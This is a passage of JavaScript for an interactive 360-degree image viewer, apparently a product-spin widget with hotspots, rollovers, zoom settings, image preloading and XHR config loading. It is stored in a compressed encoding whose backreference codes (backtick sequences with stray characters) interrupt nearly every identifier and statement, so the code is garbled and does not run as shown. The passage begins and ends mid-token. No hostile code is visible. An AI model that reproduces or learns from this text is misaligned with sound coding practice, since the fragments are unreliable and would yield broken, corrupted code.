5)AppleWebKit`!($}`1`(mG`'k0`/\\!ed, browser`!_!!jQuery.uaMatch) {` #*` \\)ua) {ua = ua`)6*`(a\"` J#/(c`\"g!)[ \\/]([\\w.]+)/.exec` _!|| /(`%F\"` &:`%4!)(?:.*`&G#|` 3:msie) ` (2ua`#8&compatible\") < 0 && /(`&]#`!+\"? rv:` b$|` ]+[]`&`# {`#G#:`\"Y![1] || \"\", `!j#` 1#2` 2\"0\"};};}`$$# = `#`*`&{2` {# = {}`$P!` X#.` 2#)`!<%[` ++]`)=$` )#`)i'` B$` +#;}if (` ?$`$Y#` o%`)o&` i!} else ` F(`$g#` H&safari` I%`'g' =`&Y%`,k'(`1#)fS`&L)`)R$fw = 0, gI`.]!var rA = typeof window.event !== \"undefined\" &&` 30.targetTouches` E,`#i!`!K&U`){% &&`!5!`*)&if (e.pageX || ` %\"Y) {`!o!` 3#;`!t!` 5#`#;(e.client` U#` '\"` S'` 6$+ `#@%body.scrollLeft` /(` <$Ele` +!` <&`!9$` z#` Y3Top` M>Top`1Z%{x:fw, y:gI}`&$\"`\"w\"tru`#&!`#U9 null` (:.length > 0`\"l$` 36[0]`#b(` '>Y`*#%`!z)var s`'o!`%q\"e.originalE`&\";` ;+`&!?st`##(` @<`#)%` ,9`#\"/` 39`#)+` 'AY`%,3`* &pe`)})qv, dX`*(#jS = qv.slice(-3`46\"jS`\"}\"svg\") {` z\"`+7'`'$!appendChild(dX);dX.width = dX.offsetWidth;dX.height` /(H` -!;` f*remove` j&`,$(A`!y)cu, eJ`!#x = cu` r#().left`,6!y` *+top` 3!x2 = x +` 8!uter`!d!(`+D\"` T\"2 = y` 7'`!j\"` 7(jx = Math.abs(eJ.x)`'?$jx >= x && jx <= x2`%h!J.y >= y` $%<= y2`$@)`\"9*`\":#rlocalProtocol = /^(?:about|app|app\\-storage|.+\\-exten`4I!file|res|widget):$/`/0\"ur` b#[\\w\\+\\.\\-]+:)(?:\\/\\/([^\\/?#:]*)(?::(\\d+)|)|)` V\"ajaxLoca`!_!= \"\";try {` (+l` $#.href;} catch`0d\"` ;+`%<%create`,#(\"a\");` ?(` e!`!+\"` S+` 5-`+7\"` 0#Parts =`\"O!.exec(` C)toLowerCase()) || []`\"C!qm =`#m+.test` W$` s![1]`%/%qm`$`(qT`$_)options) {`#)!if (!`4*'.msie`)%%`20\"`\" \"qW`-{&ActiveXObjec`-;\"`,_%`)v!qW`2g(` ^*`!-!`&?'()` z1xhr `,{\"`$q\"` )#ew`!/1(\"Microsoft.XMLHTTP\")`% *`!4!` a!` q\"`!C2`\"x#.async) {` #) = jQuery.ajaxSetting` 5#;}xhr.open`#[$.type, ` &$url` #&` y\"`){\"v`(|,`\"K!var text = xhr.responseText`#^!` b$success`!`'` +#(text);}`\"X)` N(error` M'` +!(e);}}};xhr.send(`#&!`!-!`\"k-jv();} else `#V#.readyState === 4) {setTimeout(jv, 0` K%{`#-!n` N!statechange = jv`0g%true`$[*`$H*};})();(`#5)`&9\"J`#H-his.d`& $Array`(A%J.prototype.iS` M)item`-;$esult = -1;for (var i = 0; i < ` {#`3l#; i++`#o#` 3#[i] == ` l#` f%i;break;}`\"O$` 4\"`!I1bk`!==`\"v\"if` 8\" !`'i%`!X$push` T\";` L%`#d\"` ~>`2y\"Item`!!Cvar hN =`\"x\"iS`!2#if (hN > -1`!O'splice(hN, 1`!*Oclear`$`Tcontains`\"$0`&g$`!w(`!w!` U1mh` V*ndex` V+dr[` 2!]` L1d`!7*` K-`&:$` H0nz` 7A == 0;`(E7gl`#41s`-1#`#H#` F\"kT;` 8!bF`#Y)` /!hi` \".aw` \".ky` 40.ep`({!` &%U` \")rows = `#}&gl`)~(q`\"O8` w\"> 0 &&` (&U >`\"s!` \\/ly` _,`*\\%dj`*`\"dj`*_$bF`*^%dj`*c!var cd`(!$bF[dj]`(\"!cd.disabled`30% && cd.renderMode !=`#e$c.bf.au`\"$'`(:!`(8$`-T#`!{#Contro`$V2g`#W!.12`#J\"inBrowserFullScreen`)}%`%w\"`./!` &&iu` 1+oubleClickFulls` P/mouseHoverDrag` .*qc`*C$`%r#deHotspotsOnLoad` A*` 2*Zoom` R)rowSensitivity = 15`!_#rag` ++`&*#zoomStep`&-\"` )&peed = 30` A#sing`\"A#Zoom`)h!`!N&pauseOnPrel`!c-resume` 4#On`\"d!` 9%`$K$Margi`#3!`$A-to`($'right` %&bott`\"_!` )#lef` 8\"` j*`'F'parse` {)fG`1j#fG =`0R\" || fG`+*(`&P%;}var aj = fG`/7!t(\",\")`2h1aj`2i+switch (i) {case 0:`\"9'`!m\"by.dM(aj[i],`(R\"top)`3(#` P!1` O\"`\"d$` ?4` ;!` L)2` S\"`#-%` B4` ;\"` N)3` U\"`#Z#` A4lef`!)%default:` (\"}}`$+$Alig`$t2vertical` x%` F!.TOP`'w#orizont` 1-LEF`.g#`$z!`&W&`!').TOP = -1` ()CENTER`$O!` +(BOTTOM`(0!` z,` ;ERIGHT` R-`&a'`\"V-`/ (`\"d&`\"?*`!&#`/9$`\"i(` 50`\"U+`'n8bK`(##bK`'~(bK`'o7gP = bK`'~(`#{*gP` V$> 0`(11` 9%`(+7var `\"i$`%y$gP[i].toLowerCase().trim()`0~!` @+= \"top\" ||` Y,= \"-1\"`&B?} else ` g2center` i30` _<`$D$` f8`)P\"` k3`!`=`'K\";}`+;)`,g!g`#*>ag`! !left`!;!` )#`#,'`)>:`\"-'` T#`#$'` +#`\"z&` S5`\"t.` U#`-&!` a(`!6?`)Y!`\"h$`,54ix`,51x`1)&y`14&isXDefin`+v'` 1#Y` (,` v&`)G'ot`*T8` s'||` +$` q$` [2`*1.offsetX, ` #\"Y`\")$`!n)` ># !`*]#&&` +$`)(`\").` m#` F.Y` G-x`0V+`!O%` 8\"`+>#y` 11Y` ?#y)`\"M%kc`$21id = \"\"` g\"type` $'indicatorImag` 4!circ-cross-thin-blue.svg` J#disabl`$l,hotspotInfo `\"Q\"` 2\"`!e\" = new`!}#ix` 5\"margin` .)M` .!` 9\"a`,x#` 4&`'+!` 7\"wrap = tru`!9#renderMode`##%kc.bf.aC` h#ctivateOnClick`!p*de` \"9effects`#0\"`#b&.bf = {` $).aC`2U'` -\"io`2R'` ?#u = 2` &)kd = 3` ,#H`#B)`$`.src`$Y'clickA` =\"`\"V$` W'.iE.NONE` B'Data` Q,DataParam` .'url` <'urlTarg`$k!\"_self`&,$x` .!` $&Width = 242` +%Color = \"#525B69` D&Bk` 2&FFFFFF` 5#fntHeight = 14`!e#s`$\"#` (\"d`!|*img`!4$`)S$mg` u'transparent` K#lbxShowClo`*!`&)&lbxBackCover`%B*lbx`%a!Activ` G*imgNoScal`+k!`,w)`$$*`%n(`$9/`%z'` /+qq`&#'` -+mA`&,'` H,x`&*2.iE.sL = 4` %3s = 5` &2rH = 6` y3P = 7` &2pB = 8` y3r = 9` %3X = 1`\"b3`$A!1`\"r$lv`(6?labe`'U(dela`1~'bF`+y#Array`-\"#i` \".cS`-,$`$j$lq`!(2ourc`.R(`0{$`!*%`0T$= 0` d%nu`/@2`/)$first`,/&jJ` :1f`&.\"`-h\"otat` V\"alse`!F#kC = -1`!B#`##!` 3(gg`$l!`\"t\"oun`\"$!`(+'` .\"Rows`(%)useInertia`(;*` .\"RelToDragSpe`0o!` 1-TimeToStop = 70`*.$` 7\"MaxInterval = 12` 7#flipHorizontalInput`!^*flipVertic` *1rowsOnSingleIndex` L.Axis`*2-kT`#f1eH`1{)nu`#*#I` *)jH`&'#ontrol` /)C` .\"` Q#g` J*J`%1&H`!+1hb`#L)gj`#[)gw`#i*T` \")bY` 0*U` 0*z` ]*x`&:&toolbarPosi`1R#` 2#gH`/d!fffff`0Y$i`31!.9` ;#`(,!` &$fullScreen`.i\"`0B$` T)showF` @%T`!6\"`$H*customCursorCla`0Z)viewerHin`2!#`$h%B`+(:};})();(` 6)` U\"dh` F1dw`/t\"` z$dh.prototype = {constructor:` :$, oK:` ^)return`+m#, addEventListener` B'type, cc, param) {if` 0\"of `!K#[type] == \"undefined\"`!g&` 7$ [];}` ').push({cc:` x%:`!\"!});}, dispatch`!W!`!I'event`!<*` .!`!=!string\") {` -# {type:` )!};}if (!` (!.target` B$` (# =`\"2!` ;*ype`\"+!row`(U!Error(\"`!T! object missing 'type' property.\");}var handl`,?!`&/\"`!y!`\"g#` }&] instanceof`0>\") {var c`-R!` >.;for (var i = 0, `-d!cs.length; i < ia; i++` d#r`\"A!cs[i].cc.call`!E!,`#A\",` 4#`%+\"`!b\"`#`\"ret !`$y* &&` j\"`*\"\") {`\">&`*4!}}}`&G#` 2#;}, remove`&4<`${$`%z)`\"[@`\"EPif (`\"k$ ===`!:\"cs.splice(i, 1);break;}}}}`)9$`%>\"`)_(`!y\"bubbles, cancelable`(Z&`,|\"`)m\"typ`-F$` M\" =` U$`+r#` X% =` c'` 7\"` m! =` t\"`+39Y`+;1aB().`+*'`%D&)`!7#Q`2,,otPath`,{*dY.aK(`+i$)` ,&`,4%.Ini`\"z*` b$, V`!F$` r'` #$`!5-`\")7ba` t)image, index,` h%, graphics` (\"oq`\"H@if` i# ==`-s!`*\\0ImageO`*j!.` \\!` E! == hotspot\")`-;#` d# ` #!`\"=\"F`4/#` `!`%J#G `!'\"`2?#ndex =`\"+\"`#}-`##*`\"8( =`\"F)` ;\"oq = oq`!5#.b`&f!hi`&M#F.onloa`*!!` j!m` .&err`3>!` 3\"c` 3\"aA()`%E%ba`%:0ba.iK = \"pixel.png\"` 0&`%^&aA`&t1`\"f\"`\"p,`!h,bG`' -bG`!}+lQ` .'`\" )lL` /'abor`0&$.lG`\"1(`!c&gm`!],var bu` P$be;bu.`1|)(new ` e\"ah`\"~#ah.COMPLETE,`-r!,`!|\", bu,`\"'\", bu`%<\"` :$\"\")`#f)`!K'c` ndERROR`!/@` *#\"`(%! loading`'Y\": \" +`!3\"src`!\\4l`$R!`!W9if (bu.hx`)N\") {`0t\"`(m#`%4!`1/!`!vCeD`\"'/` +\"`#BFlL`!=W`!BCdU`!F?`#l2high-res`#^IG`!1~f`#X@`\"+$A`)F!`!WXhx`0(.`!l%` c\".src`!3\"Of`!a#`,M!) != -1` b2L`+R\"`\"|-qv`#%$oq ?` $\"`! \"cS.src :` ((sr`-#F` 7!` S#`/S%+ qv`\" 3S`!-,if `$.!`-k!`1_'`.z%`,y$` s2`!X-`!\"2aE` rB`)S)hK`05*`!|'K`!_D`3b+forceU`/Y!HighRes:`%Z!resBitmapLoader==null`3t%`0/2`\"f'`30)+ \"/\" +`'=#`%N!`!p2kz`\"GJ` 3'`!K!`!J#` 7' else`$W#`#8\"`!1$ah` )typ`(T!bbles, cancelable, af, ht, `(l#success, `2T!Mess`($\"`%\\\"B().constructor.call`!_!, ` j5)`#<\"af = af` '\"ht = ht` '\"`!5! =`!<\"` -\"`!?# =`!H$` 1\"`!H( =`!V)`#j%ah.aK`)Y#`+\\!)` /&`3<$ = \"ImageObject_complete\"` A&`24!` 8,`!,!` :'eD` 2,H`&7\"` ^0f` 45abort` ?'dU` 24`!:#})();(`%~)` W\"fC`%*)bi`$o%`)|$`$I>`$I#bi = bi`$*5F =`)%!`!b!` -\"`*%=`!&%`,O$be`(U#` )$o`)P!`(h%m` .&`\"?!` 0%`+W&fC`$o&dh`$n$fC`% \"s = {` @'` /\".CLICK_ACTION = \"HOTSPOT_API_` 0(`#v$da`(/EO`'R~aO = aO`'Spda`(03da`(:)Hotspot`(23da`(?&` <*`(>)fC`-<'gm`2]0`0o!`%\\$var handle`%@%be;setTimeout`'g0by.pe`4S\".src,` l\");` a#.dispatch`\"H!(new`/*#da`&,$`\"O&, true,`.J\",`!C$,`!L$`$%\"` =$\"\"));}, 100`1u&`\"D*c`\">0bu`\"1'bu`!<A`#h!`!O+bu, bu`!L$` .#\"`2\\! loading`\"f\": \"`4Z$src)`!V3L`)Q\"`!b)`)U#`2W'`*B%` j#bi.h`%:\"Info.sr`)k)` t&js`2J6` U*clickA` B\"!=`\"e#`&=#` <!iE.NONE`2f%`\"q!;}` %$` `/url.length > 0`$53L`!Q,` V7cdata` h' ||` B\"`#'!` %0` R+txt`!1=e`,%*`!4:imgWidth != 0 ?` &::`!e$width`!(2kv`!1)`&$!rotator`'@$O =`&Q\";switch`$O=) {case`$^2sX:if` {*.pY ==`${!) {` -)cJ();} else` ++g` 5!`!X!`%T!break;` ~6qq:` h.` `.` GFmA` ^/`!%Gx`!0<bV.iG(1` IHsL` OB-` HJs` h*bV.qB`%+6Data,`(Z2` 7$Param` wHrH`!v?qo`!7:`#rIP`!#*mf`$QIpB` P+t` 2Isr` Q*rc(null` 7Her:var mE`1=%`\"_3;if (mE`,='`*R#hZ = window[mE]` C!typeof` 6!== \"`+1$\") {hZ`#v$`![(}}`!c\"default:`/8%bO`+{2c`+eH`0t%`3E4` *\"` ~%` *!s.CLICK_ACTION`3J%` \"!))`+'`!{'`+|\"`!&%js(` =(`2 @=`2&:var url`$63url`\"G!`,B*D`!7*` 0(sm`\"N)sY.rU.rR);}var re = url.substr(`34!astIndexOf(\".\") + 1)`!0!re && re`2D(` +\"toLowerCase`!E\"\"xml\"`!<,reload(url, `!W*ettings.rootPath`/a&`&Q\".open` S\"`\"_3Target)`&-%`$H\"`$S\"his.kv`%t*;}if (bO`$N+`\"u_`!:$`&s\"};})();(`'?&) {` N\"cL`'T)bh) {`!g!aB().construc`- !all`&3!`$\"\"bh == `*c! {throw new Error(\"ImageP`#f\"er:`#d\"R`!q\" is` S!\");}`!&!` 8! ` g\";`#U\"h = bh`)K%cL.aK`\"?#dY)` ,&le = \"first\"` +'a = \"none` *'`*+&Load`\"I)`%*$, V`\"W$ct.Init`\"L&, ` :(;`,.!h = V`%o&eH`\"%\"` 8!av = `,:#`\"-#.qQ !== \"undefined\" &&` 3'(` r\"qI`)0%h` t&fullScreenOnClick`$\"!!av`*F)h.dV`%g$` q(`$%\"`$2!`(s! >=`.2%bW`!%'` 9,`,l&` 4%Row` ]#` Z%rd`\"f!aw`)O$/` (\"rows;` m/` Z%* rd + bW`(%#W >` [)- 1) {` ]!0;}`#k#aw[bW].src`-@(`#w/` ^$== 0 ||`$90`+%.`%|'`%F$`/94cO`&n#cO.COMPLETE,`#w!`/@%null` +$\"\"));`)T\";}`+U$`!u\"`\"H&=`$3\"` ?u`&x!F =`&B!`%b#`\"m*bg`$S!OnSingl`%i#` C$? parseInt`#e(bg.fE) :`$~%pH.bV.ob(`,S!`& !aF <`$!\"aF`$q1`!Q!`$y)aF`% \"var oq = av &&`!`(control.qc`'b(bV.lc`!0!oq) {` c*cS !`+g\" ?` *(.src :`!+*}`,3+ew `(6!`,A\"`%{\"be`'X#` )(onl`+`\"` /!o` -+error` 5$mj` 1(src` 1$`+i$ + h`-?)`,a&os`,\\)`%p$be`%?X` [$`!L!`%w)`!/1mj` hXERROR`''1` &#\"`0^% IO ` J!: \" +`!a\"src`!L(O`!>)type, bubbles, cancelable,`1K\", success, `$-!Message`2A>,`/U!` f1)`$b' =`!\"\"` -\"`!%# =`!.$` 1\"`!.( =`!<)`\"-'`2V&`#H!`2Z%`$[& = \"complet`2M&`#Y# = \"` t!\";})();(`$B)`3Q#P`#/)cR`\"E>`\"E#aw`(4#Array`\"F#U` \".`0@!0` 9#tart`/}%` .%cG` 9&cR = cR` '\"mu`\";!ache_\" + cR.substr(1, cR`+B#`%@&dP`#(&dY`#'$dP`'-'lU`\"D)row`3C#row >`&8#U` r$ {row`,:\"`.$\"` 9$[row]`!,(` x&sd`(*,` M*` u#` F3M` A8rd` @2rr` :8`.I%` G2Init`\"e+`+|\", graphics` (\"V, `.4!`$B\"t` T!`(2(` N&V`%]#ln` N;`!<2ln` ~N`&B!`0r(/` (\"rows`0/!` >$%`11!` ?1;` I% = 1;}for (var `%=$` $!<` n' row++` h$`%P#`'w)`3u!sK` l!` &!l` e!` r%i` s\"i` o$`!C# i` r!if (i >= sK *`%<$) {sK++;` d#` }!af`!/#`#I\"ba(`2-!i], sl`$/(`#5*oq`*%%[i] = af`*\"$[sK - 1][sl++` 4#if (`3|'bg.fE == i`\"Y%`*2+` ^\";}}`$s1kE`0O1`*h#`\"o0`'A+`\"#`\"X%`\"!&`!f!af`3U&.indexOf(\"dummy.png\") >= 0`!/$kA({ht:`1:#af:af});continue;}af.be` ~#;af.add`.q!Listener`+q#ah`3V(his.nU)` 2:`2f$his.ou` H!Load();`#\"2n`,V*`1r%be.kA(e`(_3kA` E-if (e.ht`+(%;}`#{#++`')!eR =`4W$f.PROGRESS`(f&cG >`#n%`-k&` I*`\"g$`/Z#Q = true`!%#dispatch`\"w!(`'9&cf(eR,` E!, `$.#e.af, Math.round`!<%* 100 /`!:,` W$\"\")`\"^3ou`\"d-var bu`&&$be;bu`!I8`\">%`$^$`!T9bu`!c(bu`!`)` L%`4Q!Message`!o'cf`!`)type, bubbles, cancelabl`'9!, ee, success, ` e)`%h#aB().constructor`/@(` c5`+($f`+\"'ee = ee` &#` ' =`!,)`+T#`!N\" =`!V$`\"5'`4U&`#e!`4Z$`&Q' = \"ImagesCache_progress\"` A&`&H$` ;,complete` @'`$O!` 8,`!n!` :'bJ` Y-`\"j!ed\";})();(`,W)`&?#c`,g1`#Z6`#R#dH`-)!`&V\"F`0^)` /!hu = -1`'D&c`#*&dY`#)$dc`'Y'Init`3:3V`4BIku` N)`!8(`+\\'`(d*` ~*`+O!W`2G7bF`2O/!V.bF[i].disabled` 1#`\"h%= -1`-<%F[eW`3|$`!Z\"fC(` [#, eW`\"0&);} else `-C!W`0x$hu` 6ReW++`2?(`\"i)D`%:1`%'#`225`\"^-`2F!O`,4%F`2B%O.bi.hotspotInfo`2O!` V\" >`2@!aO`1t(O`184da`1p,mN)` 2:`1s)g` H!`1x$`#Z\"`3Z#q`-o'da` {1`-q(aO, aO`4S\"`/<*`#N2mN`2]6q`2j)`$-)q` @2dH`2R.dK`2Q/dH`2[%`$F%`2V*dK`2-SdK`2O1O`2R.dH`2V*`!@&`2N2`\"V(og`2'Yd`+v%K`2L4`!c*bu`!c(bu`!`)`2D<dK`2;EO`1d|O = aO`1vjdK`2M3`&Q' = \"H`*E\"`2O3`&G'` ;.`2X,`$P$` 8.`2])dK`2c#` _+`2J>cI`$G)visi`$9%bV, H`)+%f = ` 8#`2h#z`2e&dg` \"&`#o)bV = bV` &#h` (!.bh` *\"playin`'^!als` p#H = H`#k%cI`(#'c`.t2fR(`&[&` D)aH`\"*0) {` 91eC` A)x`\"R%z = x` l2fv` G)y` K%g = y` >2nT`!w,`,H%bH == null) {return;}`0t!M`*I%V.oy` H\"aO`/S#bH.qh`/_#bH.qw`( #`!u!aM.x`$;'aM.y`$(#H.gM.css(\"left\"` Z#dz` W#` 5'top` 6%g)`.7&bH.image !`!p\" &&` @\"`2C.imgNoScale =`%*#`/}%` &width`!#$aO.ea() *`\"Q%lB);`0y%`#{*R`#2?`!S(gL()`!7& = `-m&bx` R#V`!@%` \"#H`\"q&jw(` \"'`,3\".gV(`2`!`!N0gV`!R,`${\" {x:`#r#, y` $#g}`%f2pM`\"+8`##`\"-&['delete'](`!R!`*O5a`&f*`*N6`.\\6`&L$`*6odW`*p0` E\"b `\"O\"` )\"`&K#HtmlId = \"\"` 2\"kN`(W%h.settings.graphicsPath + \"/\" +`'4(indicatorIm`07%`'j\"`%i\"` ,'`%}\"`!?%fc`!d*gB`\"N&gE` \"&pl = \"` %_active `!8,d + \"_` 7,`\"5#`!M!.onload = jQuery.prox`+!#nK`'9\"`$;#` H$`0^!` ;2Y` D)`#E,`#@$gK`, $.bi` E#cb`\"3&kn`\"?&kG`(G$`!9\"src` b$kN`%I#H`.y%`'t%aT`3j&dh`3i$aT`3{\"s =`/B&` ,%.ACTIVA`3Y#OTSPOT_API_` 0$`3/$` H&DE` <4` 0&` D.mI` B(ROLLOVER_REMOVED` E'`)v&kG`1n1`'A!`$\"\"(\"<div style='position:absolute' class='`$.#`%K&`%U<\" + \" wr360` T$` I%bh.oY + \"' id='` /%`%,*+ \"'/>\").appendTo`%9\"H`0&'`!5\"effects == \"scaleUp\"`\"A&.addClass(`'n'` M\"_` I!_up\");}` G$mouseover(`&})`#<&event` x$OnMouseOver` 2#;}`'G#`/($` k$ut` EIut` W6fI` FAkf` K4h.add`&3!Listener`'o#`&E#hG,`)V/mC` ^%var self`(o#`!Q%bind(\"touchend `\"U!down\",`&]'e) {e.stopPropagation();self.bh.jB(e);}`)K)`'K&nK`'H)e) {var `-b$e.target`!R-setTim`$#!`1@/by.pe(`!=!`.Z0,` z\"`!]#eC` D\"dz` *#fv` *#g`!~$b.css(\"background-` \\!\", \"url(\" +` l\"`,6!+ \")\"` K+width\"`!1#.` )!` 3+height` :%` )\"`%'!100`#%4Y`#,-`\"Y#Z.gA(\"DynamicH`)D\"Presenter. E`/:!loading`!,\":`*_!`#h$.src` ~3cD`+w,` 21aH` :)`.w#, aX`'I$df = ` 1#`*a!`/:$ {if (` ?&bb.fadeIn(3`\"f! else` 2&show();}` 0$` H1Out` H2hide` Y!`!q1eC`!y)x`!s%z = x`(@%`$]!left\", x -`-;\"`%!' / 2`#83fv` u)y` y%g = y` t*top\", y` s*`%d\"` g7lX`$A,return`!U-` H3T` =>`!>\"` J2m`#5*`$w$e.param !`4c#`0B)`\"]$gY(false);`$)2`.5&` s-`+0` o!fc = ` q!`!Z2`/z'`!d1`.L$pY == true`\"j%;}`!\"0e.pr`/5!Default(`2C-activateOnClick =`!Z#`-E$H`-/#.fR` V#iH`!2'`#%\"E = Date.n`((#`\")1kf`!{6`!,=if (` y&`&_$gE < 150`\"\\'`!H&0;}` t(js()`!o'` /(gL` 5\"`!(! ||` w\"`!6: &&` A\"dW` R@`*k%h.dispatch`2~!(new `3('`3-.` Z!,` `\"`31\"`'\"+);}var pU`$C$aO.cv`%e$`$O\"pU`!Z;`'d,`#G$`#J\"`'.'`\"9%` B9`,~(`%u!`%=2jP`%B-clearInterval`!$\"gB);` 2!`3o$` 1!kn` \"0cb`)%#cb`%>!`,]$removeClass` C\"pl`(!'`\"&\"`$A$`%~)dW`\"R%var aq = `+:#` [!aq`$s-ld()`&N*`%r2`)r+if `%7#by.f`$L!` 3+var cV = {x:`&%%O, y` %%ei}`!Q!cV.x == 0 && cV.y` (!` t5A`%g#b, cV`(:(`%4&tru`\"\\\"lM`&A#`#V\"gB = set`$J%`/#)lM.lb();}, 2`2^!`252b`%:)t`$k\", hZ`!:%R` .$`$O#` '\" !== undefined`'Q%cb`\"G$var self`!f)`%V!set`%q$`!e)self.gY(`\"\\!`!'!hZ` y*) {hZ(` C!mv());}}, `!U%`\",2fR`\".0`/H+fu`#r$`+{%`({&` *%fc`%I-`0l$`*hv` r$cJ`2$$`(3!`%P!` 4$lp` 4$bb.add`(u4ll`._&`.A(`-[1oX`%/&`\"?*`#0&`1L!null`.<%`1m%`)6\"renderMode ==`\"e#kc.bf.kd ? `\"w&fH` l#V`\"a#aO` \"#H) :` >'bx` /6`\"]#H.add`#a!Listener`#s#aT`#u$mI, jQuery.proxy` n\"jP` e\"`#n%H.jw`#R%H.j`-O$V`&X!`.?(` ,.`#-4`$U!`&v1ll`&~)`&;&`%1\"`%x?`\"7&ACTIVATE`&6*))`!#3d` PfDE` nJgY`!/)aX`0H`1%,`1W2`0oX`(S&d`(S&`'g$`1X'` ?-bH !`(-,.cN(aX,` ^\"`,:3gV`#u3`13$dz`1/%dg}`#?2oX`,{7`2-:`#e3var oP =`.H$`/r+?` /%: 0` H!`/q(`4#+de`3}3 &&`! !`3$*`$a#`0:=`2S9` >!jE`2l\"3`2m!, oP`&^3jE`#u,var cV`,v$bh.hA`\"2!cV.x`!l! && cV.y`!n,`#d*A`%V#b, cV`.H)`.#/`.{%bH.iI(` B+`$5\"`3($`$@3}`&/2lb`\"'5`&?$bh.dO`&A%bh.ei}`!dj`3L%`(\\#`!l3` \"#`*;!`!x2nT`!~,`1M2`)S-`1E<io`\"s#aM`%1%V.o`0H#`11%bH.qh`1?#bH.qw`4B$z = aM.x` (#g` )\"y`0h%gM.css(\"left\"` Z#dz`1'&` 8$top` 6%g)`!e8!`3V,`\"_*.imag` A!`&;!&&`4A(hotspotInfo.imgNoScal`\"o!`$E)`!M'width`!R$aO.ea() *`# %l`&G6mv`&M0oJ = {`!A#HtmlId`&Y\"` &), parentContainer` >\"H, ` @#Config` 0\"`\"6!, coordX`-w&` +!Y`-~$, isVisible` ,#f}`4H$oJ`*m2pM`!r,`0$unbind(`1(,(`1!'`0(1` A\"`3B!Listener`3M-mI, jQuery.prox`&c#jP`#~\")`%r%['delete']()`/;5`3:2`3(8h`!J7`![#hG`!N0mC`!Y%`#82Z`#A)isHide`%O#ps = \"`$u#_indicator_hidden\"`#Q!` K\"`40,bb.addClass(ps);} else` 3&`\"'\"` 5'};})();`0M*`,e#x`!U)bV, aO, H`!$$aB().constructor.cal`#f\"`#5$V = bV`#B$` (!.bh` *\"H = H` %\"ig `)}$by.ge`&!$dv `%m\"`-K#M` \")`*3\"` &(qh`-n!` &\"w` \"&aO = aO` '\"`*I'` 1!`*Y+` ?\"`-U(` =#` )&` =\"sT` w&bP = 5` &\"v`(p\"`/[%`!f\"A = new Arra`-G#`\"9!`%r\"(\"<div class='`%0$rollover position` (&\" +`,\\(id + \"` 6%\" + \" wr360` +$_` I%bh.oY + \"' id='` /%ig` 0!/>\").appendTo`'D\"H`'8&bx.aK`'w#dh)` ,&`1P'`2:!`%m%`\"h#`.n#` $&`\"\\#.show(`&y+dv.hide();}`#D+` ##`!D(`.7'`!%1, duration, hZ`!/5fadeIn(` ?)`!E-fadeOut` 6,`!9HiI`!X)eJ`1c(` [%`17&`.m#`&&\"}` '#`(C%fA`,u#M, eJ`$;)`!('L`1&0`)\"/`!?%`2l(cdata.length != 0`#-$`)J!`'$8` U!`&<&`&'6dv`*J#gM` 3#`!03);var bn =`'/!` L%find(\"iframe\").each`,c*bn.iA.push(`!k#`,B!.attr(\"src\"));}`%(%`\"`%aO.F.src`\"X$>`\"Z!var hY`!>#`!Y)imgNoSca`$Y' ?`)1#V.lB : 1`,b'`#1)`\"ZJcss(\"width\"`1\"\".aO.ea() * hY` 9+background-color` K$`!l+BkColor` V#`.8$`!\\%img style='display:block;`!B!:100%;' src`+K'`#9$`!{4gM`#c.`!J(txt`&6B`\"sGkr`!2&`\"$htm`1u\"`!--nA()`*<$`#H$`.i$\", \"relative\"`(8D ||`#l.`\"/5`'U#a\").fI`'6#.proxy`'W'event` L$ib` )#;}`%!\"));}`*d1kr`*l)dR`, (`!w)ss`!V$=`!X\"dR`\"d\"font-family\", \"Arial\");` 7$`&t)`\"A+Width + \"px` G'`&g5txt`&w#` C$`'2@txt`'M%`!g)size` =0fntHeight`!I-border\", \"1px #eeeeee solid` ;'padding\", \"6px 8px 10` #\"\"`0g&dR`+s$tyl`!31css`$?4jw`/@,`%2\"L(`'I#qh`,4$dv.outer`#g!` 6%w` /,`\"L\"`/v(renderMode !`0?$kc.bf.aC`-;#aM` _$bV.o`.,\".aO`\"%#qh`\".#qw`+~+left\", aM.x` ++top` 3\"y` 2#dv`%y*0` )+h`!s!` 3\"`4?)` }+-`\"/#qh / 2)`!\"1` ;%w` =#`*M\"nc(`4%\"`!,*`4E!ilit`'r!`4Q#\"`3j3lm`$D)e) {e.stopPropagation();e.pr`)u!Default(`2I\"pU`#`$aO.cv`!`\"bh`$'Bu &&` ]!`1G#`%e$cN(true`&+4ib`!6Xlink`.v&e.target`3f$href`-f#` C\"== undefined ||` Z!`+`+`!o!lm(e`$~&`\"U%bh.gD() == `\".!` G#bh.sm.Event(`\"<\"sY.rU.rR);}var `!P\"`!N6` (\"\");window.open`!m!,` R%`!m)? \"_self\" :` :#`#F4nR`#Q)it, ab`(o#gd = 0`#B!jj = ab / 2` +!margin`%B'bi.` .\";switch`\"j#` 4\"align.horizontal) {case`%X#A` 9!LEFT:`!-!it - jj -` #.right;break;` G-CENTER` O'` I( +` '$lef` J5RIGH`!2&+ jj` C1d`&3\":`$M\"ca =` D\"`$}\"P`'z&`\"O\"wrap`%>'`&h!D`#*$H`+A().bE`-*#gd - ca <`&F\"`!97`&U#` N#+ ca >= lD` K'`#20}` v, || ` L1`!c!mi`%K$;}}return gd`+E2oi`%~)gR, bq`\"S#ho`&\"%hC = bq`%NYvertic`%s2TOP:`!*!gR - hC`\"X&bottom`%j;` Q&` I)`#t&top` K4BOTTOM` Z%+ hC` D0`%z+E =` C\"`%_FmQ`%z+`17#`%'ho - cE`&\"$`!:6`%~'ho + cE >= mQ` J'`#21`&%!` z( || ` M1`&\"$`%K#`& &ho`%t2m`%|*`,()`)3!`,$\"`#('`(XB`(e!`']'`!@#lD`(*!`\"^(`(Y!`)>&` B#ca;`!s$it`3I3F`'k6`%%!`'t\"`!l+`$M?`$W!`#O'`!A#mQ`#|!`*b)R`%-)`!t$E`!s%gR`!f2jl`!o)cU`1x$iZ`!>#` )!visible`&h'` r\"`%L\"` >!renderMod` A!`!%\"kc.bf.aC`\"f#ab`\"K$qh`\"_!bq` (%w`!#&image != null &&` <\"hotspotInfo.imgNoSca`!L\"false) {` u&aO.ea() *`#k#V.lB;`!(!ab` -$aO.F.`#n\" /` ('`%}!;` +!gM`$4\"left\", - (`&_\"))` 2*top` 9\"`%#\"))`*@\"kK`-8%lg` &!`*7+`,s\"parsed`#S$`\"G%` 6)n()`\">(` u!` A!nR(cU.x`/)\"`!!!` 2!oi(cU.y`)5#`%b\"` K'm` :!` E-lF` J(` .!dv`\"V)kK`\"T#` 0$`\"U\"lg` H$mc(true, 300, jQuery.proxy`\"S\"jm,`!'!))`&Z2cN`&c)aX, aq) {`&V0`\"f$`&_(aX`'9$mc(` <!, 